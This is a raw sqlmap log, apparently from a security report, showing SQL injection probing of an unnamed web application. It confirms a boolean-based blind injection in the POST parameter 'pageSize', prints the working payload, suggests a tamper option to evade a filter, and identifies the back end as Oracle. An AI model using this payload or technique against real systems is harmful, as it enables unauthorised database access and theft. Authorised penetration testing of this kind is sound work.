 sqlmap.bat
[20:21:56] [INFO] testing 'MySQL time-based blind - Parameter replace (MAKE_SET)'
[20:21:56] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[20:21:56] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[20:21:58] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[20:22:00] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[20:22:01] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[20:22:03] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[20:22:05] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[20:22:06] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[20:22:08] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[20:22:10] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[20:22:13] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[20:22:15] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
[20:22:18] [INFO] checking if the injection point on POST parameter 'pageSize' is a false positive
[20:22:18] [WARNING] it appears that the character '>' is filtered by the back-end server. You are strongly advised to r
erun with the '--tamper=between'
POST parameter 'pageSize' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 452 HTTP(s) requests:
---
Parameter: pageSize (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload:
pageNumber=1&pageSize=25) AND 9601=9601 AND (3631=3631
---
[20:22:20] [INFO] testing MySQL
[20:22:20] [WARNING] the back-end DBMS is not MySQL
[20:22:20] [INFO] testing Oracle
[20:22:20] [INFO] confirming Oracle
[20:22:20] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle